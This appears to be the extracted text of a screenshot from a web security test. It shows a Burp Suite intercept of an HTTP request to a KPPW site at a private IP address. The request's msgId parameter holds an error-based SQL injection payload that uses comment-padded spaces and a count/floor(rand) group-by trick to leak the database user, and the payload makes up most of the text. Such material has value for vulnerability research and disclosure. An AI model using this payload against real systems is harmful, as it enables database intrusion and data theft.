 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://172....x&intPage=1
172.23.7.54/kppw/index.php?do=user&view=message&msgId=53&op=detail&type=outbox&intPage=1
设百度为默认搜索
Burp Suite Professional v1.6beta - licensed to LarryLau
推广
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://172.23.7.54:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/kppw/index.php?do=user&view=message&op=detail&msgId=53/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(
(select/**/user()),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)&action=delSingle&t
ype=outbox&intPage=1 HTTP/1.1
Host: 172.23.7.54
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://172.23.7.54/kppw/index.php?do=user&view=message&msgId=53&op=detail&type=outbox&intPage=1
无
Cookie: PHPSESSID=2562ecff66653d00c79626f682190c09
Connection: keep-alive